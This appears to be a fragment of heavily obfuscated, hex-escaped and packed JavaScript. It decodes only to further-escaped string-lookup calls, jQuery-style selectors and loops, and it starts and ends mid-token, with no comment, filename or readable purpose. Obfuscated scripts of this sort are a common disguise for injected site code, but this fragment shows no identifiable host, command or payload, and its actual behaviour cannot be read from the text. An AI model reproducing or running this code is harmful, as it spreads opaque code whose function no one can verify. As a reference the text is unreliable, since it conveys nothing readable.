\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x66\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x42\x28\x33\x4F\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x29\x3D\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x29\x29\x33\x66\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x4F\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x66\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x34\x41\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x29\x29\x3B\x47\x7B\x7A\x20\x38\x65\x28\x29\x7B\x38\x66\x3D\x38\x67\x7D\x7D\x7D\x7D\x33\x65\x28\x6E\x20\x32\x33\x3D\x55\x3B\x32\x33\x3C\x34\x7A\x3B\x32\x33\x2B\x2B\x29\x7B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x7A\x20\x38\x68\x28\x29\x7B\x6E\x20\x5A\x3D\x4E\x2C\x33\x67\x3D\x38\x69\x28\x4F\x29\x2C\x33\x50\x3D\x33\x67\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x33\x50\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x26\x26\x33\x67\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x2C\x33\x50\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x26\x26\x33\x67\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x29\x2C\x33\x50\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x29\x26\x26\x33\x67\x5B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x4A\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x6E\x20\x33\x68\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x29\x2C\x33\x51\x3D\x33\x68\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x33\x51\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x37\x5C\x27\x5D\x28\x55\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x35\x42\x3D\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x32\x33\x2B\x31\x48\x29\x2C\x35\x43\x3D\x35\x42\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x35\x43\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x34\x42\x3D\x33\x68\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x34\x42\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x42\x28\x33\x51\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x37\x5C\x27\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x42\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x21\x3D\x3D\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x7A\x20\x38\x6A\x28\x29\x7B\x6E\x20\x32\x54\x3D\x4E\x3B\x38\x6B\x28\x4F\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x7D\x7D\x47\x20\x33\x68\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x51\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x68\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x34\x42\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x76\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x33\x3D\x4E\x3B\x42\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x6E\x20\x32\x55\x3D\x24\x28\x4F\x29\x2C\x33\x52\x3D\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x35\x44\x3D\x33\x52\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x2C\x35\x45\x3D\x33\x52\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x53\x3D\x35\x45\x5B\x55\x5D\x3B\x42\x28\x35\x44\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x78\x5C\x27\x29\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x31\x68\x5C\x5C\x31\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x29\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2C\x33\x53\x29\x2C\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x53\x29\x3B\x47\x7B\x7A\x20\x38\x6C\x28\x29\x7B\x6E\x20\x38\x6D\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x7D\x7D\x7D\x33\x52\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x28\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x33\x53\x29\x2C\x32\x55\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x29\x29\x7D\x47\x7B\x7A\x20\x38\x6E\x28\x29\x7B\x6E\x20\x33\x69\x3D\x31\x33\x3B\x38\x6F\x28\x4F\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C